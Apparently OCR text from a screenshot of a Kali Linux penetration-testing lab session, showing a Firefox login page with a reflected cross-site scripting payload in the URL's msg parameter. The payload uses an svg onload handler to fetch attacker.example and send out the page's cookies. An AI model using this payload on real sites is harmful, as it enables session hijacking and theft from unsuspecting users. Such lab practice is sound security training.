 kali-localdomain:1 (kali) - TigerVNC
1 2 3 4
10:51
Login — Mozilla Firefox
Login
ogin.php?msg=</div><svg onload=fetch('https://attacker.example/collect?c='+encodeURIComponent(document.cookie))>
OffSec Kali Linux Kali Tools
gin.php?msg=</div><svg onload=fetch('https://attacker.example/collect?c='+encodeURIComponent(document.cookie))> — Visit
Log In
username
Password
back